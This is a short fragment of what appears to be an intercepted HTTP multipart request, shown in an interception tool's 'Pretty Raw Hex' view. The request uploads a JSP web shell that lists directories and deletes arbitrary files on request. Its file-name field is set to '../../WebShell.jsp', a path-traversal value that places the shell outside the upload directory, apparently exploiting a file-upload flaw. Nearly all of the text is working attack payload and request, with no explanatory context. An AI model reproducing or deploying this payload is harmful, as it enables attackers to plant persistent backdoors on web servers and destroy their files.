 Request
Pretty Raw Hex \n
61 output += file.getName() + (file.isDirectory() ? "/" : "") + "\n";
62 }
63 } else {
64 output = "Path is not a directory.";
65 }
66 } else {
67 output = "No directory path provided.";
68 }
69 } else if ("delete".equals(action)) {
70 // Delete files
71 String filePath = request.getParameter("path");
72 if (filePath != null) {
73 File file = new File(filePath);
74 if (file.delete()) {
75 output = "File deleted: " + filePath;
76 } else {
77 output = "Failed to delete file: " + filePath;
78 }
79 } else {
80 output = "No file path provided.";
81 }
82 } else {
83 // Unknown operation
84 output = "Unknown action: " + action;
85 }
86 } catch (Exception e) {
87 output = "Error: " + e.getMessage();
88 }
89
90 // Return the result
91 response.setContentType("text/plain");
92 out.print(output);
93 %>
94 -----------------------------2918930599408578718836169584​22
95 Content-Disposition: form-data; name="top.UploadFileName"
96
97 ../../WebShell.jsp
98 -----------------------------291893059940857871883616958422--